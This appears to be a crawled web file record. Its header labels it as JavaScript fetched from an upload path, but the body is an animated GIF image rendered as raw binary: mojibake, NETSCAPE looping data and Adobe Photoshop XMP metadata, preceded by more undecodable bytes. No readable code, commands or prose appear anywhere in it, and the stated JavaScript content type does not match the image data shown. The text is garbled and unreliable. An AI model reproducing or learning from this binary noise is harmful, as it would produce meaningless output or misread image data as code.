t�	���ʑ�2Z�ØMF�˕��3�e1UR�>�Jkj$	1U�e*$��3��@Қq�A,0)�p �$X	�Iq%ĝ���N�(� �t�g���yn��eB%C\pOg��YS�&@��KHp�#���Br<ؠ1�&DM@E�4�t- �0͌D��\NV����Ap�')R� �0%H�ӆ����fMr�8D�>'*#����sv�V�8�Ђ���L�Jq�&�|p�X��.	�V��@��Y�t�?k�`�����
Q�A
��LӚ_,���*0��1��b�
���	)�O	�5�4僜���:�ܰ�G5H�L��Ė�\gA�VL��P�IdN�I���v'YBt��uLra�(K��4�Z�\f�ED�}�"(���є<���ܝr���FȈi=��@�A���N5L�!^ �qQ�2m ��y���A"AM�����Q��B���%�"��݂ X��Dh� H | #����[!�4������SI�K.����Y�HCF�arpA`��eR��:L�Ed��"y"\��A�i�#l w,��	Z+�L�y��A�ѝ&���]�y��$p�Q �!�ּ�%����ܠ�0�e.�w�Y"�2k��z���2�!���QB��&A	%qAs�U;�� & �߆� �X�f�ftz5�9_��j�����TrW=��ς���v�5���֥��Pa�kgX=j���&��@�!�����^H�X��ja�j��T����t�á�����WR8�0��M�]�,���;6E��Wł�̮�gc����'e�!��*L���]P��i���[�����F/��d��G�@�q���p��M`�(�x	�k�脸��V�
 ޘÈ�[��b&�韫��HzBjn�&.ۑ'xC� ��^��޲>� ����H�9��"W� P� �J���z=�Q�9�o��v	����Sw�7� ����K�z�w9r���'����{J�'H��1 ��v�D�u'7��Ā�T�6rު~�Nw�n�8��� ������۰�A��j?L|��X��q||��Ž~��@}N:�;֑��bFO|@5���b�M�z��3<��0���_� ��7\���.u���S�w����"d��x���
��؀���8�X�x�����؁�� �"8�$X�&x�(��*��,؂.��0�28�4X�6x�8��:��<؃>��@�B8�]1Dx�Ȅ�JH�P,G8K�R8�T�6 ��E�E ]nT��H:8]\(E��M��P�OX�J�+G�*`$h#P��h2%���"�m{�XJ�ub^��f]�S7�9�J�^�c? ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260112/eae7e2de22a12e3285642b9d2a74137c.js
body_size: 131323
content:
GIF89a� � �� �����������Ǎv]	��ﶭ���C7(3+!�R,�����uf)!&�����ۊs����RHK���ٹ�����n�٧YRB�o꘍�iXofS"�������̵�ν�������ӛ����3�����HC2��yj�F4��*�V/������'��������ͨR����eyte���h��gWIܓ��&�cR�1(�/���C�u�޺���שQJ9���V��p���|��q��{����$�iC���ƭ�����s�Pg�ƚ�ATR8��M������ު�xY֯*��lw���ɺT���ظD��s���`8�UH�uT�γ����sJ�+����Dֽ�jS/��K��F�����mS�XG��ü�j��ȸo�ݫʳQ �LvU���_h���Ļ����1g�ͦ�),�(Q$$������|�jU�ɺ�gD���ȚEB(�JB�ɩ׼��tZw���7�gY��j��4��E��ƥ�Lwg1��f���Ģ��MR�����W������ZL�eJ��Z���y�������g+��5G�Sj���ט�B���y��Ihr�7F��m���Y_NV=UB,�sJ�YU5=4�r^������\���fK����������dᧆ�F@��U��ب::�Ɉ ��q#���槙���좥��H�\3��zYZ^�?\̈́b��)�Ɗ�HQ #FQC����ۥ
�5^��4�p�tPh������uH�Μ�Ɣ�Ɣ�ƞ�Γ�Ŝ�Λ���   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)" xmpMM:InstanceID="xmp.iid:A4AAA6E16CE111EEAC7FDCB91CD59062" xmpMM:DocumentID="xmp.did:A4AAA6E26CE111EEAC7FDCB91CD59062"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A4AAA6DF6CE111EEAC7FDCB91CD59062" stRef:documentID="xmp.did:A4AAA6E06CE111EEAC7FDCB91CD59062"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,    � �  � �	H��A�A8(T�IS���E�H�bH?:�P�%�G`><z��QɊ�+X�� A��.$p@���>}hr0Ä́	�~�D���K.\L"$(уP�J��� X.�Ѣ׋���l��!3lQ�A�[�'Y�l)�n]������S�߿F���� +G�N]̸�U��<����W��®�mڷp7�<�B.L��e��ٯQOV��*Ā?��5h�X1��g���G(�]/W��C���"ׂ&M}.�ԨW�������?]l��GD��PN{�޸��
YE�A2W��'Bin�3t�ӝ� u)��v�9�A^{�҉UF�%�&�m���!I��{�^?p��|%6�Ar_���~�C�Gh=��-Ug�K5��]��њ�B�U�p!J^(@(A��!�!�+��c@<l�P4�	~^��b31�W#���&������t�DC?	Y�l*\������6����P9���M�Cn��%�!C(�I��.2�Yi�`isYB�u3��#�=.�Z#At�rd������n���D��5�z �8"+�bޤ�BJ�����ߧ���f��H�ix�*�>�ď��:++�p鬤�$�M���QN	�Wa�J+<��|d�۳q�ô�Uk�h������*�/H��G!�y�Vj��P�?�(%��1:�p� ,�ml��m̩��)�֨��$Ӏ�u�-�u�An����@a�|�y�}7�Q�%��������E��2�,]�=�4��-w^z�
F?�g�*�yH��CU	XbS�<��l�E��& sg��s[7��0j+�� ?r�����}���I�$��z[S��F���AV}d����M9��AGҨ��f�硋�ϸ�q�|���=��<���%AlsX��C���X��P���Nf���f�?�6u�!8��	��A�΃^�"��K��<���66P����������=#:���)D����p?(<iS�ZD����GJ �f@��KH�� '����<XV����6�-��{J��r���d+���[��Wx�V-��E#�j��db*��r��������� ڠ"��Oa��R/%.Jk��J�xІ�ه"��P������-*\�vЁ�$u�M�%Ax�%3Dc�G7X�Ahq.�']"2�i�� �%!4�jW#��~r�m�`>���!(C��MM���ȴ����xJ��2�pX�%.Ѥ��A��a�\��h@CQ:��ZP)��r�R!a�Ɋ�EKȠK.xP*���]eO��0�6@�f"ds: �Pҙё�Xv@Q%Tt&��f��h��X�H���������V��i4��h�;�/�P`2�T��(�>
ğ�@�$�'>�+/"a#�cQfz�����L�JH�:�d,##]�, 	�U�4|��$�U��]A�hUJfj+�m��.F<�B����]�kC����,�W8����-Pr�F�)іd`S���J,���X��Z	�@��d�!�����&�9�>|��
Wdu/u�L+��m�摁�d����*X��i�&��C����D8E-�hψ ¾x�x�;P�u�mDA��ja�Z׺�7�$�78��8F���b$ ��ŭq(�&����0��؊V$�D�_d�%��l<�:�@�ۀP��P�T�&A�q?��zIҁ8\���hwpm��+Y��ZX��z��@� �� ���_P�� G5�l\K������&:��m���AC��AV�/P�����3^�|x�� 2\z׆"Ю�
Mb����J�6
TH3��%0c������-s��L "ȡ@�*h��J�$�@hf�%����֚���� bc�� n�%�V�� �UQ}L�rl��m@�4aD�� /�H4�*DY�c]mY_��,�կ6Da�X��>�A�@�6�!��^�rmp�II"� �(��q� :pˏ��1+pc =��W���1%����1q�������
��)sc�˘����e-�߆P�*��
4H���`
2���V'��>ux���5���{�"Fx3�b=?$�3���/kˀP��R>�������s)�.�7F#�QD��x���Do���T���`���e,�B[��Mq (����o�������X�t�lw�u���(`	F����C��q�f^�U��O%,TaK��P�e�˒�>��}�̏�cU:�b�e���So�/t�W���_��a	ԟ�����o�6��ug�`{���J#�uw�mp0� >ZE�5��"?0ih3#�+p@o�Eؗ}F���
[K�k�p�Ph��`
� �w���~;����@�<����0�:p  � auC���cD�k�$]�A�� xw��+h��PЁ � t�y��yL�e�0`�UO���@�'����`z��
o0k�~I�~� `�������o����8� s� )E.��GK~�'�k? >[aa2^1wx(D�с"� �@V�F���oK�&�v7@����1P��
e���~�WzG��8���؈���SP��X�i�ذ�̳MB�vA"�@��4&�W��8�T6cX?Q��hec�o��	7 ~-��P1��������G�e �����ȗ$�u�S�o0����x����B�Q��\: m*2"z�%I��!��_���`B��8#бYj�x`�8�[��4M)�@Kg1����@1����epe���S0�D��v�H�
 r� 
��֘�j	���#�Q���6G�X��B$�\�"��n1��C#X��P� ��`������@PI�
=p� 9���wPE�����0�ȋ�����	�k��r�����8��<p`e� �lyi"=$]����]Q$�f���S��� � 7P
 ���~���t1����P L ��I�E��
`�S0dÉ
Ŗo �@Ke�/0o�k�R�#C�s�'�l:�l!��=��bS����y<!1�ֹ��px���B�ِ�XwЂ�@)�驞���`ð�� �@j�	3 
p�
��Ě0��yp}@����w�����"������)�`�*4*	���	�PE� #����E�������2Z��0	��
B`����͘�i0
����0S������<OJJ������\���e�]M8Rx@��e�I	)7Ц����
.j�wJ�� |�r�
th r@��Z�30x�
%�g�`0W3Q����	*b�
udG�Ҏ��]��#q?-� �`���s)����)���
�z�1p9���(�Bj�l���D? �:h�����9�z���Qw��Y��0��j㭥!@����P�PO�z1 ��P $��E�1�L@�0	�8��@��0���r0�� !��j� Z�

`Jݲ ����#F˩�� ���9�����t��
)`����@�&[
�A�`����n� �@ʠ��� B��d�n9�
0#	!��h��Z�.`J)��
�[���z�1�4���ɭ=�����@�P��)�<����'�ˀ**�nۺ1� �pʀ�٨�t8�:�i0����g���Y�r��j��ȫQM�l����)��z9��01aF�c�E@�{�p�����E����K�g@ ���@�0|;Z�$30�;�Z �p��p�ț�k�м��T[� ����$Q��3��$�e�x� )�!)����{��n)����˳3P=� �D˿�	RP4��<�[��� `�
�������EXk -ap�nb)���*��$���9����3�(���{����4<�i0R�9��<<���@,�����] ��ğõ���1�	b���HK�p��� �� ��
1�|۷z0�� �!�b�����l	o|��;��ȰB����{l��9�$n�h���L��� �\O�P X�Ȑ<̐|y� �.<��� !���ɠ<�C0	�s|�[�����P�:Im�Bw1nP���&K���)( ��<�Eоe<�3�ɴ�	!��Ͷ	լ�،�	[��A�`�ʗ��3wA4�ep+K���������<���g��|�C  MKd ���� �����f��ZЉ�-�C��]��쭘4ѫAh@�n[ qZO����#MҐ,����r`����3=�� �ʛ�:���Y:���Ի6�Q�t2.��x궏�t8���~����T� `յ9���t��C���� ǥ��cMJ�c'�CA ��W���$��Mp˭�QMK~ �1����|M�P��Ϳ3��4��=�` �]�a��9� �U��	c���-�]I�X����/��7P ��H��D��=���E@�M�Zs����kÌm�8-�L:��r�M+c�֚���*jt��`���ѹ���\ H`��" ����pP��|��t ����k����Q�<\�c`��Q��U[0U�u��t-��3��)E�@N����K�M�Pݩ� (���'���t裷�i�����#� ;�P��T��q,n?���-jW�@=0�@th�W��(@-]OK@�F^ )�2ݿ!@����3���� ߤ|���Ur	�v�S�U��H��1n*'qR�}����p��� �[�~}�(������^ �H�˿!�t���m��l�n�
{`PI��L��g1Ԕ^�1l��-Ν1��o�ΐ��l��M���0�=�ՀjO=[�Z 
�v�=���)��p��[ \g�i/��ls�<���^w��:��{���͚K��>`�Z ���
�Նk�=�� �� ���J�d!�Ea�)A*��#1�a:�P��(@׽FE���͚��~����9��d ?�: ��ɻR2��+>�ч���4_@��ROLp�(���$Ҫ������H��y��Y}������o�[Dϴ���`<�?9M?�ߑ-����>�(`�t���`�w�ੀ�@���_�(��~�C�M��]: ���o�����9t�-O��R�R��L0���4_j0o�(����� ��XB0�OX�-��3�R����L1��B��k�.�AN�����X�<L�̐r !@�Ѭ �����1�K���|�����h:��@	Ȑ�H
$X�`�1x�c�С?���R��Ŋo&9`���G�!E��!Ö-JT�\�r�	d�L���M9uz��ڃ2(Pb�l�[�h!a*��S�wr@����T��qH��ר�Б$Iiϊ�rr%K�0cμY��N�#� �S -D9�2E��a�(R�1��!.@�vUCh`�VF�kg=�Iz-H�o���$M�u������375�ȯӁB���ɱ��qch�8l�F�O�;O��6�J�/]Î=��ǝnj����p�����p�f�Z�kyL��E��'~L��&�BJ��Z��<�<@P;�ҫ��"Cl��� 4�oċ�p��R,P-	e��@�I��Vc�Ae�����	4Z��MC��+h8��#��3
�BDGT )�I�J,i���V�.��o�#�1/�����t�0Z*��Rx�)���4���-�t�^MK~Τ����n����&<�6��h�I*ҩ�b(�;R��$��)f�sϰ���@%ME.����<bpK�I��t\4͛ncB�M�����3��#Z��T���1�Ve��!&٨#Y��л5/A�xu�2�ĵ�m���;t{/>�H�3�}�T,jI@�i�Mun�v�H&)kE,G4M�>��A!VҌE:��G����G:���:�-��Z�qc晥P��H:��=����/�B���}\4�w��c�$-�8��
��: ��F�q#��l*Ԛ>��)�0��$�5"�"oI4qbDO+�BtxJ�G�p6�q���jy$������Ft�Kl	��i$p��Tx�i\Hc�H�N�a�P ����o�)t�Bl�h�u��ܾ�M�#�;�iG.5\qŻ�x�~�i��F��+��\M%�TS)�b�I����܃�=ж��\�n���B�5t����觟>��4�dsƓ�
�с��A�`	`�w�N*�# `������p,���A	Mb` t�
Nh�t� ����@�c�+F-�с �&�@�ъ5�2	 ����#^@��(��
n��s�
��E6����I��A�Q�k�   ��&5�`�V�*!���� |�`���v��@#	��@{ E:�a>7B�n��8F ��O�@ ��	�1P^�Hz���%���I���c�A�^�@//��)�rq #�a�9��������:����zA�  >p� \�X�>��� �@@#`t��iQ����� ��L�<?@��q ��Ő�	X7�`�ԇ
�J�F.0L@ ��BA� ���� 7�  G�D�@O�F | ��It`�)̀ �@`���'#�*PG| -� ��bB�A5C?��G�R |@�q  ����E���$�gL�F!���#�0�шƛ$@x�Ö,gR-Iȅ&y��I�s �! �t����;�>5�pM7� ����B*�R������TTV..TX2O?��QP!-��]����=�&�	�J���u^ ��MW�@�J�
��h dpIP��|�H:���V��P�hRflе����̔+��D���/��ۍ7X������8@��hM�p*����$~��8@4Y�vG�"��A}��庡�@Z�"t$N;�0�V��þ���o�� Mr	�h���΅�~� "^��
(��z��� 3��QBU Q臖p�w�T@8  f|"�Ĉ��~n�,��k[�����+��Z @���3u(����D�����H@F��.� =�n"��~W�Y	�Fp��T��H��W���/4`c�;M�3��M����Z>8����1�6�����M�=
1������N���#P�K�5  ��c�HF��0���Q4��ԧ�����#7 ��(II�PJ3�$
�B8�@��J3�d�?��|:�P*�}��@V j4z�T6 q@:V@qD��6��A��)�B?.�z��P��C"��y�	��0@zd!	]X@�pz�cD�"��	>D�
J��A�>V���#���x@	�\�����(e(�̀R�`�4Be�F�v!		�A ��~��¨��?�����BN� ؑ�U�a��9�`�U``��<ͬ\A�`�� <���+��;�ЁU� ���	jP%�������W�;j�*V��f ���<.D�U�!�pB�WA�����n޻G����5CNqWQ<���`-�>إx�@~�_O9~%�>H?.1�hP?K����@h@|�S���Q �S��r�@��?O Q��'�9z15{/S��`5�o�Q�A(�O�A�띨I�Q�8��@pt�O�jp��	��A:� .�):��Q�o��r�r� 3*8��':8xA,�<��� :�1�Ѿӹ� �j��`�Wp�j�v(���<��u�jЀW���A��0�(��x��>�j *`����8�(~�C���gp�A<�J���`��Ox���aA��C�ێN���0�>��8c̃?�PFf|g\Fc�Ĝ��`Ѐdt�W(�b<?��N,Eq$G(E��/�D��R��c��b<bd�jȃJp�NԾ�ȹ`T3md�b$r�eGg�(���/ FPHp$����P�J Gȃ`0HgЀ�b,�4� u<��D �J`Ы���g�H�ԀX�c�G�T�<@|I=tuĊ<g����g��sĒ��d���Ǎt�����H6t�<�`�	�`hC����HvlGg(���vlK��G�ܒ�C� "�}\GYDH	Z�f�IlI~(�/�<�$F$ǂ��[E��j�}��`���ɋ$G�L c�H�$F��.yI(�J ��B��̋	J�D�p����dH���� ������dg��[$MrDfT�N<�b��W��.T�J0��,EgLΞ�<U�ȫtL@��K&U[��0��\D�Ï���\J�ArpD���N�͈�I�\��$��4Nr�b�6�(I�����C�,ď�H�t���ҩ4�?	9��1#K��O(#L��t�r��0xU��)-�T��~ЀO�E�1��``�rx�mDA(�O��O� A��~� �D�s��F }����(+Z7ڈ+F� �:Q��ItP0?�^	�
1�� �*	7�s�3�L;�?x�$@A���?�@�SA�K`��pv���ے  u�a @��Es�8�S�Y7�+7(s�$`�|�nr SuH�@�xs�G�>;�j0$@X��c4|؇�O�Z4r��eU�-X'u|� ;��.0a`\%�X��" L������Q�u��R=�L%��6и.�����+�o pX�T�	���,V;̀�)
mA��T�`�3�I�PrX��%���b�2�C�R��4*~@�U�Y��X 8} ���H�o:��Ytb$�P�C#�Aϑ8��-��P�xX���4Z���$�yؐ`�3� #���c��Y�=���ښ��8+nr60��
J1Z�}[���REY7�#pиs[��ٯ�۰=���� �@�ECZ��ڀ[�%ոڟ&Z��L������Y�\��[��ۛ�,"0>��������ȍݩ՝5��P�pI�Z��ѕ��#` �^�-^�[�+%�=�f�#~xW5
?+r\�E�CY�uC��  0��\�=�5^�%_�-_�%��e �s��] 6��"!JE��1�[Z�K��^5JH�]p�>� ��\"��M_.��m`V�`;���0L ��% ���������:� �" #  L�+ �
�\X����5��a6�=`�|��
&+��
��{��80�hJ�Z�j�BV%N�^Ja��3 ���F:����a���Z`���7��a�5^c6ncF"��  ��c;6" =�c>�c?�c@dA��9��dDNdE^d>f�<fdH�dI�dJ�dE�cK��
��M�dO�dP3�6Fv����4p39ANep�GF�6�*=NeSVcpaS K��E 6��_&`�>7�'��u��?�rSaP�pk�h�a�3��Ɓ�%(!)�3X�{���foN ��X�d_V� �2����	�
�cpؒQ@b�K�(� >�g+؁-� #  �C > ��h�:H�R�g�芃� �Ճ�E��p����R��� L��zNd"���=Y�S���V�@�8@h=b�� V%�s�}��� ,-`���eX a`�,�8#݁����" �N` @0����yV�j[���$�N1��m �=`=� 6�0�[He�+3�, Tb4Gx�d u�0��'+�e'7�G��
�:�p��6- P&�A p�*#@v��EV���NF�.U�f�a�ma�	�m#L��2{�
�� ����J[� � ���
�����d"p��h��&6p6� "�퍓j7^��c���d概Eb��p�0Ap ���#@ �����o^nX����&��+3�N�
�n���[�T�2�  m�  ���n���� G�h\�d'�y� f6Hr%_�%��(%>��_(��f����k�G ,�o-� ����}��{ f�5gr8���� $p�r� %��O'��$g��07XA�s�{�Xn8tG���tH��H  �6�Ng�#�A0�#0`'>�����8�$u` 3�+ '���$�>go�#��!� ab%������d/�7�M�{ �g��^���,@�,wqwq���
qO�:�e������(�sÀtς#  z7� >��#`u'wr�6� �Vuu�(��
w6fw6�xh���7)��<Px�N�v'� �y���z�����Նr3�y���H���.���Gy�y����V(���y��8@7���$����ǁ}`v#��gw�o@��%m�� z���z0u�v#H����z�z��:�kz�'�6׉����{��z���@��z���D�{�v������������(�<�?�^:������*����g��W�a���y�� E� щ�� @p{ ��׵0�ͧ�� .G���
؁P'�Я�����ƥ��� 0@���}�7�n� ��z������ǱH���-�s��Bn� Q�J<�� 7r�ȉh(ك!��$�:FL �z1���*"DTAo�z;�Hǿ���,���)ԨP1�D�CzP����;F���M���! �X4��\�@�Tz0(qcPA�ۊa�K01�<�ZS� a]&w�6��N��Q�����G��!KH�U�d�-�ty���v.������!o���ti:����	�*�I�A�҃��k��v#L-����񬴋��m��z�I�������K�(J��a����9��{z�G�	v�0���U��AٍƝMn��`z�����%�D�!��Y	�|#���|�Ȕ�^9��N�qW��#na�COe��aa�yЇ ,Yڅ�i(�"y����х�I�`�R�z��AJ�0�U��[���8��|`�\��]=ս���]!���Cs6I�u�ab�7}Wfx兙SEH3z��c�n@�F8Q� ;ء��u1T=b�zj=����[UhԑN8� >�Vcb'�F�YP�J�QY\����-��nk���c�>u�U?� ��=�ڑA?�  �\��vD��
�"��F&��O?`0��d��y;h]81�\Ft�Q>G��?�*��"B=<�C#`�ȵ����$s[���o��C&���-��OF���J��F\���[�� ��N�K�",��C?
�s�	#c�A�	�#r�U!�U_	��FT!�}|��
\����0�)+�đ���7�U�c�p4� �~�ϞU� ?�:� �*��>���x�� �/��C;8����x�\�@\x>F8�����(�{��	���3=;��9���K�>N�<��� b=��
��;Q�	����QG�<�N�a~�U��}&��=�U�c��������'@ �O|"��g�Tf����FO'��G&&HAd�ģ`)�
��;9!
w��P�����@� ����]��p�.�!�(��9!�"��/e��N|"��p0�z��D�C)r��^��a�6P�[�"����$������χj�#�Ǹz�%�ca����$����N� A����4.p�CRr�Ё�# !�	  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!�&x\ɲ�ˁ.D��&0��T��ɳ'AV�&v`@ƿC��鳩ӎC��g��L� ���ׯ	�����P��e�b�BS�p����v�������Pl���3�M��x��qZQ=\@;d�"��;���O�6�e� R�7/b^�1Ț���3j����8�ةb���Y_D"��g��d�������9�kW(��Db�LZ�m
����8�����Lp�Y����C��6(�BR�'߁	L�][���Q�F�D��6Q���?	��`Y���?�@C�Da�]�چ�AT33���aBm��@2D��0
wM:D%1.0����b6���E����7�`RRX5Ѐ7E�B�Y9X��U�Q���z�Օ��ec�$'��A�D�13��!�3\R&�p��M�D�9!�֣R�Jԉ
��(f	���PZ��!���F	qNT3̹�`�x���$J"xm��*f�#G�
��RtA�Yx4������M{�B��iB#�3��a��9Ѐ/�D�U`� ��3<yHQ��a��5`Ӟ� ��9��?AHD/f�x��m�	J��π� ���5Ђ����s�����3�I_6���@�L2�f�
!����� 3A<@wH^z�h��-�T$�tI�2�Z�Є��MP���!�&�e��1l�EL(Ya�ք�� +.��lmB�-�Xhc6�8?hR�laJ�4A�u��i8�x�\Si�������[�D���p�hR���5��fs���.�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/���o��觯��������/����o���W`�}��� �?����B(����`��6�@+|@W��&d��Ş���Ёa�	8���].<a7�� p#��w�B���0PFA� �Cl ��A"`@��
E�@�(�F-�I�!��+���b!qB�J���xF-rQ��H$�ӑn���x�#tb�C�����n41�d��A�3	����C2�	 ��D���y��'��r �A��+nĎ@D���RNA��F�P� $�`�@ �L���D�02p�A&i ,ә?<�!��	F�P��� d &B7t,����q �Ea`i�@ V Bw$��C��M��3aЍQ"D��=	�06������� ����90��]4��>@R&� ���(Y�P�Ɛ�@&yFQ
���2j�o6(�QD�|Dԇ�H'(�yс܃x�B�ڐ
@1�0� �AB�;�h3{� r ���?p`�^�0�ԪQ�zC+� ��p�BФ�kdj� lԇ%,F�`�Df dH1�R�� )d��\���Ä����mv:l@V���╲�l���
�|��+*,�����@�$A#�h�4��p<@M$8������F>
��N$A��� u��	N"�n' ���� ��$`k�8�wi/#����w 8G|�+�a��݀>6��d��5~��b��.#����
��0ǻa]��!IpB|ϡ���c��CW	RW�3.����R����/'h;��d�>'��}y �8 #0L�\cH�1e�^7ȇ>D����2>q.�1�����姛w|�v@0S.����@��4�q�$`���2'�� 3�����u9�3d2$�`cpmȂ�|�>������[@�}��>� ,�H��>�[���@�l���L����V�3B��=xj��Z���W��E���q�z��a��"�IB$T��8� � �,T݌.4��f�>� h 4�P�5����$�Xu.� �D����WK�;���?t�qR$!�,I�=V͉����^CV!��dG�{���[ S���e)���fx� �$�k(`� {�Aƛ�=t�� 0 j͉g�V ��u.���qD릀8)�h�o@��F \vh���8�б��\@!�\��5�|��Q(HL�j���檎�?���<	����!v]` �-�00`� �B':Ń���;%	���m�k�^�/')L��TᓫF�g��!48	{����z���W�)2��� �Gz����7%	PH�4�N}(b����7�}�GbI��m 	]db ����!�=4 �`��ߑ|5�a�q\ϷzP ��@�z�P��� ��}��7�����@
j�z�vt���� [���W}Ǖݱzj�OF"�~6 �'����x��� ����0�gn8�s��|�s0����&pt�PdPhr�S��k�mz�|� �Z�	���U0�z���'�7�gu���@�6�s��QU�� �������� {�����@�gs	���@��7�'VY�q{H}�0!��td��`
��(N�Gg
�p ��I`q������(����Y�a��1�`}a����x���XN����OVK�U0Y`�Qd�dF�	�����q���/ !�  � ,    � �  � �	H��A�*L�*H!jj@�b�q��[�$CB�飤G�tT���
K0$����nLP���K@�u�b�!�~^:ȴ�S�A}2d��aĉ-F��ؖ�#w��PRdI�U�t���	jz��N'O�=�
9��V.�
}J��P�?9�JժD�YǍ��k\�ǒ$[��JB�u�n\�4�5bՉ1^V	/	1���?�
\�����'��phq�4A���V��:��l֤�ϡ׺$-�tM~����:��T���/T�݂}���g��<\:~5+���q�g Q�J'}��h-qםi�y�G?��؅�]�Am2���!<B|���Tl4 X*D��~W-�\s�Y�WRw��<z�]�B�\�L���6Ԑ 2t�C�
J�����'^B���P)�Jr26@�s]I��Xg]�#h��T��5�iS�%�&�B�*<i�??l#@EYy%��6�m�� T���D� tjx ��}�`vJ�$�v:P��{��~�D����mJ?Ƞ_lV2�lAr�6�5��m*hgft�����=J�h��eɩC�*!?nP��Z� ۄ��6B@������\����v[,kf��F�fHm���Z���3	�j�6�K!k�{{�F�{���?�.4�����+����%���A����(`h'���)���
qqK��w��@���n�Ѐ_ �{l(�ի�n�N��mX�܊&�p`s��	�8�D��Y�̣Z�����K�4ū��A$��.t��!t�A$�d^\ϧ�@ �
یM����#�4B�C�<w�Ԇ��.]�D\����E��w�?`@�|m̤��Ne�~���[�,GJ���'p���#C���@h8&�)Ы����B<��[����(_����f@L�,_�6���uP�QU�6p+:'=�Q���&ӌ�]Z=�Y��B*���n\�7��Xli���%*ŞP�f_
N(���P�&~&+�S�e�m$�8mh^�80�p)Px0����E�M���F� �8L��� Ҿ�bp ���m�Ǟ��!?�F�E��0�j�@6�EVp�\m�D�tg&X��+1��v �-(�{rɶ�"��yG�{�	?��+����  �Ŕg�)��V���*���蹯_?�#t�x�u���JVA���4�޺�H�y�n�F1��$OJ0��p,�	AIZ�$S\���b����#0KW�6XBTID�^�d��FMꄀt��փ�{Y��>x�hs����bB$e\�!2	)��X���B�ǔ�B �!�Á�Ho`P�H:��������:U��9!@	> �6$�%�t	;pC��$�& �CNV�4���s�
 %��m��ڏ��#�3�� B��?x l "���!�$���q؁I%����;�B���ǠB*p�%X@�k�A��rPBPB;EЀh�4F1K�����l�ӏ���]f��HlB)��Т<XV_�MbzhF��H���@�LX��X��U^  ���L���r%`^� ��AX�4�'�*���4�S��K@!�*������
�����Kn�+�T� ��Oʶy��C9�چd����%�AG��pdGik�!	G0æ��ir�X�� ��r ^��Q�B\���p����E�l"����p u�a@DL�xH~0,7.F6��Fzt5с'��l(��'A� i����ؒ�����: /D�
��q�k�ep�����<	�±Q`�� �
GP�� ��!�f �x�uݠݹ$'��:��4@9�t�?"0�dq~��"`���K��3�(˴�U��6c��[��2���g�  ���]xxp�2��8���c�AAD� �#�
� ��B�I<��UlΟҀ�/v82 ]D�=6�1P6V�FW�/��ހE Q	�O�����G���N���5�:�`P�w~�����6�����?|ld�Y�L��5: �6��m�hôQ>��M;�< ��DPAQ�\/�����رd+bw+P� ���AM/)*Kȩ	b��A ���4(D@�d��/l��3���U.4b9{|�L`��U�	Ԣ8�LAS��'7���^��W��~� ��_����A�y\i���ۤ���jc
 '�K��PA��񃇎c�f	A��V��w��9��o���0�*�P&bن؄�0
� �7��@��S�P��_��'�n����{l�Ӝ�������>],[����m$c��Ƕ1l|=2{��`qml��v��{��
�P
�0$X�P� |$��@ۧw��:���� � H�� 	�W}���Ђ-h m`
D���W6?���2�Vu2�B9����8���0"��uJ� .�F��`������^|�7�e�PP
w0|8��}l"�o����tH�p�!��0%X�: }�P-f$9�,�0?c�C��T�U����2A�` �0�P=�PU�G"ڰa���P�70�6�Q�����@Xh@?`
P���
o�k0�}�� `��X��H����o0� 	���Ya3�h �(< 3H���,`Q1V��`	����3� �(m|�'b|�p�����P 1`�e�
=����28}{��8���x�ȸ�S0�9�i�ذP�`�'i�gy~q&dRS[�?��yA_� M�G_AI$;�p�nv��H�ĵ���
���@	���� 8|ep�`��o`3LRr��k0i��
)���i�i �P$71X��490����$��I������6�8�����\7� XP\�5��ɷ	E��k���=���G|�p�0�`.z�9u)�
 r� 
p�y��	���4�H�T^-�n���P��Fs��3#�{�� =��`$0����� �|��
c�k� �����YE�����0������	�k��r����9�HS��.��n�Z�^��Є!¹4�6S8�4�  � �F�@� �X���p�P �I|wp���#83@@��?���r�	L�x����i��� �1�T�ࡖ: �*�E?��Ib�R��#���<b�� � ��p��x����ڹ�e��� )P
�Y(J�L�
�0k�
p	)�0B� � z�L��>3��������AEz�薛�S3�aLU�*ޘ�� k��W�=��&���x�{�P
�ԹeࡆP
1p"��I|�y�E�`0	
�
B�QL��y�i0
��P�0S�� ���SFz� j^��^��P���I�
-�*������ ���y�z��j�IE�
�z�E@� �ʐr�
�i r`�{�30͔
����`��qQ�E�i9���
;�crI���P�0�W(�ؑ� �������P�Z1�	�Z�z�(�L�[i�B�i��˚Z�	��Q;����נ*�䨏Z���e�����)a�V�D�J�sc	����Xө��P��J�5K�q8{�0	9���0��r0�� !���� Z�

L71Pk�Kyq�X�;��#+������ؘ�Pc���@j���9�P 4[�r+��
E�[y�
 �FZ���� C02������:���S�k�}`�Ө,ȡ��V� +���&�T*�{�W�e������*�ˀ'
���۾@g��y���S0���C�	���{��i��+��H�긎����!�Z{T`=n��_��[*� b�Z���Q���;����ھ(\g@ +��0�;Z�$30,�Z ����`�츋����%���-�6�0�X
�)H��@�Z
�����1pl�T�'��d|��®)��g2��~;.�B0����	RP4��@��L � `�ߨ�l�3�����P���P~ x��P�����z� �d���Z����j��2����0�v,�i0R�{��~\��L!�L�V1-� S��N�śK*[�	๖|��J�a���ɏ@�ߙ�J.л��{�!H��U�˲	�<�������`Ą�)l#�����|�k� ���� �����@#��P ����'z	���0�9
